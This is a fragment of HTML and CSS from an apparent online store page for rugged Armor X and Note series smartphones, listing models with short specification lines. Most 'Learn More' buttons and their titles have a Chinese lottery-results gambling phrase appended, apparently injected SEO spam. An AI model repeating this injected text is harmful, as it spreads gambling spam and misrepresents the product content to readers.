    }
    .products-display-box .rg-card-box .rg-card-item{
      margin-right:12px;
    }
    .category-intro-content .wrap {
      flex-direction:column;
      background-color:transparent;
      border-radius:0px;
      margin-bottom: 20px;
      
    }
    .category-intro-content .category-intro-image-box {
        width: 100%;
        height: auto;
        order:1;
    }
    .category-intro-text-box .category-intro-text-wrap {
      position: unset;
      top: 50%;
      left: 50%;
       -webkit-transform: none;
        transform: none;
      padding:0px;
      margin:25px 0px
    }
  }

  @media screen and (max-width: 567px){
    .lf-card-box .btn {
      background-color: #ffffff !important;
      border: 2px solid transparent !important;
      color:#757575 !important;
    }
  }
  
</style>
<link href="css/will-image-text16f3.css" rel="stylesheet" type="text/css" media="all" />
<div class="will-image-text-container wide-container">
  <div class="category-display-component">
    <div class="bichromatic-title-component">
      <div class="bichromatic-title-box">
            <h2>Classic Tough Phones</h2>
            <h3>Armor X Series</h3>
          
      </div>
    </div>
    <div class="banner-component category-intro-components category-intro-image-left">
      <div class="category-intro-content">
          <div class="wrap">
              <div class="category-intro-image-box">
                  <div class="js-category-image-show">
                      <img src="jpg/armorxseries1e11.jpg" alt="The Armor X series presents affordable mid-class rugged smartphones with strong performance and a smooth system designed to thrive in challenging environments." title="The Armor X series presents affordable mid-class rugged smartphones with strong performance and a smooth system designed to thrive in challenging environments." class="lazy category-intro-image" style="">
                  </div>
                  
              </div>
              <div class="category-intro-text-box">
                  <div class="category-intro-text-wrap">
                      <div class="category-intro-text">The Armor X series presents affordable mid-class rugged smartphones with strong performance and a smooth system designed to thrive in challenging environments.</div>
                      <a href="classic-tough-phone.html" data-mktname="The Armor X series presents affordable mid-class rugged smartphones with strong performance and a smooth system designed to thrive in challenging environments." class="btn-ga-topdp btn btn-square">View all Classic Tough Phones</a>
                  </div>
              </div>
          </div>
      </div>
    </div>
  </div>

  <div class="products-display-component">
      <div class="products-display-box init-normal" style="height: 1055.65px;">

        
          
            <div class="card-box lf-card-box card-item">
                <a href="armor-x32-pro.html" class="card-img-box mb-show ga-pdp-link">
                  <img class="card-img pc-mb show success-img"
                       alt="card-img"
                       src="jpg/armor-x32-pro-orange-1c6ee.jpg" style=""
                       >
                </a>
                <div class="card-info">
                  <a href="armor-x32-pro.html" class="ga-pdp-link">
                    <div class="card-title">Armor X32 Pro</div>
                  </a>
        
                    <ul class="card-selling-points">
                      Dimensity 6300 5G SoC | 25MP Night Vision Camera | Glare Flashlight | Up to 16GB+256GB
                    </ul>
                  <div class="card-btn-group">
          
          
                    <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-x32-pro.html"
                       class="btn-square card-btn ga-pdp-link btn   btn--arrow btn--arrow-white">
                       Learn More 168澳洲幸运10开奖官网结果
                    </a>
          
          
                  </div>
              </div>
                <a href="armor-x32-pro.html" class="card-img-box pc-show ga-pdp-link">
                <img class="card-img pc-mb show success-img"
                     alt="Armor X32 Pro"
                     src="jpg/armor-x32-pro-orange-1c6ee.jpg" style=""
                     >
              </a>
            </div>
          
        
          
        
          
        
          
        
          
        
    
        <div class="card-box rg-card-box    four-items">
          
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-x32.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor X32"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor X32"
                           src="jpg/armor-x32-1ca66.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-x32.html" class="ga-pdp-link" data-nameforga="products_display_Armor X32"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor X32</p>
                        </a>
            
                        <ul class="card-selling-points">
                          Helio G91 | 48MP Main camera | 20MP Night Vision | 5500mAh Battery
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-x32.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-x31-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor X31 Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor X31 Pro"
                           src="jpg/ulefone-armor-x31-pro-waterproof-phone-1a439.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-x31-pro.html" class="ga-pdp-link" data-nameforga="products_display_Armor X31 Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor X31 Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          6.56" Large Display 120Hz | 6050mAh Battery | Android 14
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-x31-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-x13.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor X13"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor X13"
                           src="jpg/armor-x13-bk-11cb3.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-x13.html" class="ga-pdp-link" data-nameforga="products_display_Armor X13"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor X13</p>
                        </a>
            
                        <ul class="card-selling-points">
                          6320mAh Battery | 6.52" Large Display | IP68/IP69K | Android 13
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-x13.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Leam More>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-x12-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor X12 Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor X12 Pro"
                           src="jpg/armor-x12progn-1_5c5ccf3d-b621-475e-9f2a-1de3db4afc6d8488.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-x12-pro.html" class="ga-pdp-link" data-nameforga="products_display_Armor X12 Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor X12 Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          4860mAh Battery | 5.45" Display | IP68/IP69K | Android 13
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-x12-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
        </div>
      </div>    
  </div>
</div>





<style> #shopify-section-template--24053332345113__68f2eec1-86ac-4670-a642-526b220346dd .card-title {word-break: break-word; color: #000; font-family: DIN Neuzeit Grotesk, sans-serif;} #shopify-section-template--24053332345113__68f2eec1-86ac-4670-a642-526b220346dd .price {font-weight: 400; font-size: 1.56rem;} #shopify-section-template--24053332345113__68f2eec1-86ac-4670-a642-526b220346dd .prices {font-weight: 400; font-size: 1rem;} </style></div><div id="shopify-section-template--24053332345113__01e76822-862a-4e3c-b2c6-85073e1e8d31" class="shopify-section"><style>

  .category-intro-components .category-intro-content {
    width: 100%;
    padding: 0px 0px;
    max-width: none;
}
  
 

  .category-intro-content .wrap {
    max-width: 1760px;
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}

.category-intro-content .category-intro-image-box {
    position: relative;
    max-width: 1120px;
    max-height: 630px;
    width: 100%;
    height: 630px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

  .category-intro-text-box {
    position: relative;
    height: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

  .category-intro-text-box .category-intro-text-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%,-50%);
      transform: translate(-50%,-50%);
      width: 100%;
      height: auto;
      padding: 0 48px;
  }
  .products-display-box {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      text-align: center;
      margin-bottom: 26px;
  }
  .products-display-box .card-box {
    position: relative;
    height: 100%;
}
  .products-display-box .lf-card-box {
      margin-right: 12px;
      width: calc(46% - 12px);
      background-color: #fff;
      border-radius: 24px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      align-content: center;
        flex-direction: column;
  }

  .products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap
}

@media screen and (min-width: 1921px) {
    .huawei-v4 .v4 .products-display-component .container {
        max-width:1760px;
        margin: 0 auto 96px;
        padding: 0
    }

    .products-display-box .lf-card-box .card-info {
        padding: 104px 56px 64px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 124px 128px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin-right: 72px
    }

    .products-display-box .rg-card-box .item-product .card-img {
        max-height: 240px;
        min-height: 198px;
        max-width: 256px;
        min-width: 200px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 324px;
        min-height: 267px;
        max-width: 270px;
        min-width: 210px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 104px 32px
    }
}

@media screen and (min-width: 1920px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1188px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 582px
    }
}

@media screen and (min-width: 1660px) and (max-width:1919px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1122px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 549px
    }
}

@media screen and (min-width: 1600px) and (max-width:1659px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1107px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 541px
    }
}

@media screen and (min-width: 1440px) and (max-width:1599px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1005px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 490px
    }
}

@media screen and (min-width: 1366px) and (max-width:1439px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:974px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 475px
    }
}

@media screen and (min-width: 1200px) and (max-width:1365px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:903px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 439px
    }
}

@media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:890px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 433px
    }
}

@media screen and (min-width: 992px) and (max-width:1599px) {
    .products-display-component {
        margin-bottom:72px;
        margin-top: 40px;
    }

    .products-display-box .card-box .badge {
        top: 24px;
        left: 24px
    }

    .products-display-box .lf-card-box .card-info {
        padding: 4.6667vw 2vw 4vw
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 40px
      
    }

    .products-display-box .lf-card-box .card-selling-points {
        margin-bottom: 24px
    }

    .products-display-box .lf-card-box .card-price {
        margin-bottom: 16px;
        line-height: 22px
    }

    .products-display-box .lf-card-box .card-price .starting-price {
        margin-right: 8px;
        font-size: 18px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product {
        padding: 4.4167vw 0
    }

    .products-display-box .rg-card-box .item-product .card-img {
        margin-bottom: 24px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 4.4167vw 24px
    }

    .products-display-box .rg-card-box .item-news .card-title {
        font-size: 20px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-news.big-item .card-title {
        font-size: 32px
    }

    .products-display-box .rg-card-box .item-product .card-info {
        padding: 0 16px
    }

    .products-display-box .rg-card-box .item-product .card-title {
        margin-bottom: 8px;
        font-size: 16px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px
    }

    .products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 8px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product .starting-price {
        margin-right: 8px;
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product .cross-line-price {
        font-size: 11px;
        line-height: 15px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 5.4583vw 6.125vw 5.4583vw 5.6667vw
    }

    .huawei-v4 .v4 .products-display-box .btn {
        padding: 10px 20px
    }

    .huawei-v4 .v4 .products-display-component .btn--text {
        padding: 0
    }
}
  .products-display-box .lf-card-box .card-img-box.mb-show {
    display: none;
  }
  .products-display-box .card-selling-points {
      margin-bottom: 32px;
      font-size: 16px;
      line-height: 24px;
      list-style:none;
      padding-left:0px;
  }
  .products-display-box .rg-card-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-content: flex-start;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(54% - 12px);
}
  .products-display-box .rg-card-box .rg-card-item {
    position: relative;
    width: calc(50% - 12px);
    height: calc(50% - 12px);
    min-height: 368px;
    margin-bottom: 24px;
    background-color: #fff;
    border-radius: 24px;
}
   @media only screen and (max-width: 1599.98px){
    .category-intro-content {
        padding: 0px;
    }
   .category-intro-content .category-intro-image-box {
        width: calc(51vw + 100px);
        height: calc(28.75vw + 54px);
    }
  }
.will-image-text-container.wide-container{
  background-color: #f5f5f5;
  padding-top:50px;
}

  @media screen and (max-width: 991px){
     .products-display-box {
        position: relative;
        margin-bottom: 22px;
        padding: 0 0 12px 0;
        width: auto;
        overflow-x: auto;
       justify-content: flex-start;
       flex-direction: row;
       flex-wrap: nowrap;
       align-items: normal;
       height:auto !important;
    }
    .products-display-box .lf-card-box, .products-display-box .lf-card-box .card-info, .products-display-box .rg-card-box .rg-card-item {
        width: 237px;
    }
    .products-display-box .rg-card-box {
      justify-content: flex-start;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: normal;
      width: auto;
    }
    .products-display-box .rg-card-box .rg-card-item,.products-display-box .lf-card-box {
      height:427px !important;
    }
    .card-box.lf-card-box .mb-show{
      display:block !important;
    }
    .card-box.lf-card-box .pc-show{
      display:none;
    }
    .products-display-box .card-selling-points {
        font-size: 13px;
       height:98px;
    }
    .products-display-box .card-selling-points li {
        margin-bottom: 8px;
        line-height: 1.2;
        color: #000;
        word-break: break-word;
        text-align:left;
          font-family: DIN Neuzeit Grotesk,sans-serif;
    font-weight: 300;
    font-size: 14px;
    font-style: normal;
    line-height: 1.5em;
    }
    .products-display-box .card-box .card-info{
      padding:0px 28px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      padding-top:20px;
    }

    .products-display-box .lf-card-box .card-img-box img, .products-display-box .rg-card-box .item-product .card-img, .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 130px;
        min-height: 112px;
        padding: 10px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      margin-right:12px;
    }
    .category-intro-content .wrap {
      flex-direction:column;
      background-color:transparent;
      border-radius:0px;
      margin-bottom: 20px;
      
    }
    .category-intro-content .category-intro-image-box {
        width: 100%;
        height: auto;
        order:1;
    }
    .category-intro-text-box .category-intro-text-wrap {
      position: unset;
      top: 50%;
      left: 50%;
       -webkit-transform: none;
        transform: none;
      padding:0px;
      margin:25px 0px
    }
  }

  @media screen and (max-width: 567px){
    .lf-card-box .btn {
      background-color: #ffffff !important;
      border: 2px solid transparent !important;
      color:#757575 !important;
    }
  }
  
</style>
<link href="css/will-image-text16f3.css" rel="stylesheet" type="text/css" media="all" />
<div class="will-image-text-container wide-container">
  <div class="category-display-component">
    <div class="bichromatic-title-component">
      <div class="bichromatic-title-box">
            <h2>Smartphones</h2>
            <h3>Note Series</h3>
          
      </div>
    </div>
    <div class="banner-component category-intro-components category-intro-image-left">
      <div class="category-intro-content">
          <div class="wrap">
              <div class="category-intro-image-box">
                  <div class="js-category-image-show">
                      <img src="jpg/note-seriesf1fa.jpg" alt="Premium performance paired with an appealing appearance for an enjoyable Note series using experience." title="Premium performance paired with an appealing appearance for an enjoyable Note series using experience." class="lazy category-intro-image" style="">
                  </div>
                  
              </div>
              <div class="category-intro-text-box">
                  <div class="category-intro-text-wrap">
                      <div class="category-intro-text">Premium performance paired with an appealing appearance for an enjoyable Note series using experience.</div>
                      <a href="smartphones.html" data-mktname="Premium performance paired with an appealing appearance for an enjoyable Note series using experience." class="btn-ga-topdp btn btn-square">View all Smartphone</a>
                  </div>
              </div>
          </div>
      </div>
    </div>
  </div>

  <div class="products-display-component">
      <div class="products-display-box init-normal" style="height: 1055.65px;">

        
          
            <div class="card-box lf-card-box card-item">
                <a href="note-20-pro.html" class="card-img-box mb-show ga-pdp-link">
                  <img class="card-img pc-mb show success-img"
                       alt="card-img"
                       src="jpg/product-note20pro-satinblack-1b6e8.jpg" style=""
                       >
                </a>
                <div class="card-info">
                  <a href="note-20-pro.html" class="ga-pdp-link">
                    <div class="card-title">Note 20 Pro</div>
                  </a>
        
                    <ul class="card-selling-points">
                      6.75"Large Display | 50MP Main Camera | 6000mAh Mega Battery | Android 14
                    </ul>
                  <div class="card-btn-group">
          
          
                    <a title="Learn More 168澳洲幸运10开奖官网结果" href="note-20-pro.html"
                       class="btn-square card-btn ga-pdp-link btn   btn--arrow btn--arrow-white">
                       Learn More 168澳洲幸运10开奖官网结果
                    </a>
          
          
                  </div>
              </div>
                <a href="note-20-pro.html" class="card-img-box pc-show ga-pdp-link">
                <img class="card-img pc-mb show success-img"
                     alt="Note 20 Pro"
                     src="jpg/product-note20pro-satinblack-1b6e8.jpg" style=""
                     >
              </a>
            </div>
          
        
          
        
          
        
          
        
          
        
    
        <div class="card-box rg-card-box    four-items">
          
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="note-19.html" class="card-link ga-pdp-link" data-nameforga="products_display_Note 19"
                       data-position="2">
                      <img class="card-img show success-img" alt="Note 19"
                           src="jpg/product-note19-nebullagreen-31f3b.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="note-19.html" class="ga-pdp-link" data-nameforga="products_display_Note 19"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Note 19</p>
                        </a>
            
                        <ul class="card-selling-points">
                          6.56" HD+ | 8MP Main Camera | 5000mAh Battery | Android 14 Go
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="note-19.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="note-18-ultra.html" class="card-link ga-pdp-link" data-nameforga="products_display_Note 18 Ultra"
                       data-position="2">
                      <img class="card-img show success-img" alt="Note 18 Ultra"
                           src="jpg/product-note18ultra-titanium-gray-1_240509414d.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="note-18-ultra.html" class="ga-pdp-link" data-nameforga="products_display_Note 18 Ultra"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Note 18 Ultra</p>
                        </a>
            
                        <ul class="card-selling-points">
                          6.78'' FHD+ Display | 50MP Main Camera 1/1.31''50MP Ultra Wide Camera 117.3° FOV | 6GB+256GB
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="note-18-ultra.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="note-17-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Note 17 Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Note 17 Pro"
                           src="jpg/note17pro-orange-13ae2.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="note-17-pro.html" class="ga-pdp-link" data-nameforga="products_display_Note 17 Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Note 17 Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          6.78" AMOLED Screen | 108MP Camera | in-display fingerprint | Android 13 | 5050mAh Battery
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="note-17-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="note-16-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Note 16 Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Note 16 Pro"
                           src="jpg/03-1000-serenitybluecb02.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="note-16-pro.html" class="ga-pdp-link" data-nameforga="products_display_Note 16 Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Note 16 Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          4400mAh Battery | 6.52" Waterdrop Screen | 50MP Dual Rear Camera | Android 13
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="note-16-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
        </div>
      </div>    
  </div>
</div>





<style> #shopify-section-template--24053332345113__01e76822-862a-4e3c-b2c6-85073e1e8d31 .card-title {word-break: break-word; color: #000; font-family: DIN Neuzeit Grotesk, sans-serif;} #shopify-section-template--24053332345113__01e76822-862a-4e3c-b2c6-85073e1e8d31 .price {font-weight: 400; font-size: 1.56rem;} #shopify-section-template--24053332345113__01e76822-862a-4e3c-b2c6-85073e1e8d31 .prices {font-weight: 400; font-size: 1rem;} </style></div><div id="shopify-section-template--24053332345113__e2468a87-3552-421b-8552-652da4aa3e32" class="shopify-section"><style>

  .category-intro-components .category-intro-content {
    width: 100%;
    padding: 0px 0px;
    max-width: none;
}
  
 

  .category-intro-content .wrap {
    max-width: 1760px;
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}

.category-intro-content .category-intro-image-box {
    position: relative;
    max-width: 1120px;
    max-height: 630px;
    width: 100%;
    height: 630px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

  .category-intro-text-box {
    position: relative;
    height: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

  .category-intro-text-box .category-intro-text-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%,-50%);
      transform: translate(-50%,-50%);
      width: 100%;
      height: auto;
      padding: 0 48px;
  }
  .products-display-box {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      text-align: center;
      margin-bottom: 26px;
  }
  .products-display-box .card-box {
    position: relative;
    height: 100%;
}
  .products-display-box .lf-card-box {
      margin-right: 12px;
      width: calc(46% - 12px);
      background-color: #fff;
      border-radius: 24px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      align-content: center;
        flex-direction: column;
  }

  .products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap
}

@media screen and (min-width: 1921px) {
    .huawei-v4 .v4 .products-display-component .container {
        max-width:1760px;
        margin: 0 auto 96px;
        padding: 0
    }

    .products-display-box .lf-card-box .card-info {
        padding: 104px 56px 64px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 124px 128px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin-right: 72px
    }

    .products-display-box .rg-card-box .item-product .card-img {
        max-height: 240px;
        min-height: 198px;
        max-width: 256px;
        min-width: 200px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 324px;
        min-height: 267px;
        max-width: 270px;
        min-width: 210px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 104px 32px
    }
}

@media screen and (min-width: 1920px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1188px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 582px
    }
}

@media screen and (min-width: 1660px) and (max-width:1919px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1122px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 549px
    }
}

@media screen and (min-width: 1600px) and (max-width:1659px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1107px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 541px
    }
}

@media screen and (min-width: 1440px) and (max-width:1599px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1005px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 490px
    }
}

@media screen and (min-width: 1366px) and (max-width:1439px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:974px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 475px
    }
}

@media screen and (min-width: 1200px) and (max-width:1365px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:903px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 439px
    }
}

@media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:890px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 433px
    }
}

@media screen and (min-width: 992px) and (max-width:1599px) {
    .products-display-component {
        margin-bottom:72px;
        margin-top: 40px;
    }

    .products-display-box .card-box .badge {
        top: 24px;
        left: 24px
    }

    .products-display-box .lf-card-box .card-info {
        padding: 4.6667vw 2vw 4vw
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 40px
      
    }

    .products-display-box .lf-card-box .card-selling-points {
        margin-bottom: 24px
    }

    .products-display-box .lf-card-box .card-price {
        margin-bottom: 16px;
        line-height: 22px
    }

    .products-display-box .lf-card-box .card-price .starting-price {
        margin-right: 8px;
        font-size: 18px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product {
        padding: 4.4167vw 0
    }

    .products-display-box .rg-card-box .item-product .card-img {
        margin-bottom: 24px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 4.4167vw 24px
    }

    .products-display-box .rg-card-box .item-news .card-title {
        font-size: 20px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-news.big-item .card-title {
        font-size: 32px
    }

    .products-display-box .rg-card-box .item-product .card-info {
        padding: 0 16px
    }

    .products-display-box .rg-card-box .item-product .card-title {
        margin-bottom: 8px;
        font-size: 16px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px
    }

    .products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 8px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product .starting-price {
        margin-right: 8px;
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product .cross-line-price {
        font-size: 11px;
        line-height: 15px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 5.4583vw 6.125vw 5.4583vw 5.6667vw
    }

    .huawei-v4 .v4 .products-display-box .btn {
        padding: 10px 20px
    }

    .huawei-v4 .v4 .products-display-component .btn--text {
        padding: 0
    }
}
  .products-display-box .lf-card-box .card-img-box.mb-show {
    display: none;
  }
  .products-display-box .card-selling-points {
      margin-bottom: 32px;
      font-size: 16px;
      line-height: 24px;
      list-style:none;
      padding-left:0px;
  }
  .products-display-box .rg-card-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
